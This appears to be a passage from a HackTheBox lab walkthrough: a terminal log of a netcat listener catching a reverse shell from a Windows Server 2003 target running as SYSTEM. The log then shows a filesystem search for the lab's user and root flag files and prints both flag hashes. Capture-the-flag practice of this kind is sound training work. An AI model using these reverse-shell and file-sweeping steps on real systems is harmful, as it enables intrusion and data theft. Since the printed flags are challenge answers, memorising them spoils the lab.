 user@kali:~/hackthebox/tmp$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.14] 1048
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.

C:\WINDOWS\Temp>whoami
whoami
nt authority\system

C:\WINDOWS\Temp>dir c:\ /a /b /s | findstr user.txt
dir c:\ /a /b /s | findstr user.txt
c:\Documents and Settings\Harry\Desktop\user.txt
c:\Documents and Settings\Harry\Recent\user.txt.lnk

C:\WINDOWS\Temp>dir c:\ /a /b /s | findstr root.txt
dir c:\ /a /b /s | findstr root.txt
c:\Documents and Settings\Administrator\Desktop\root.txt
c:\Documents and Settings\Administrator\Recent\root.txt.lnk

C:\WINDOWS\Temp>type "c:\Documents and Settings\Harry\Desktop\user.txt"
type "c:\Documents and Settings\Harry\Desktop\user.txt"
bdff5ec67c3cff017f2bedc146a5d869
C:\WINDOWS\Temp>type "c:\Documents and Settings\Administrator\Desktop\root.txt"
type "c:\Documents and Settings\Administrator\Desktop\root.txt"
9359e905a2c35f861f6a57cecf28bb7b
C:\WINDOWS\Temp>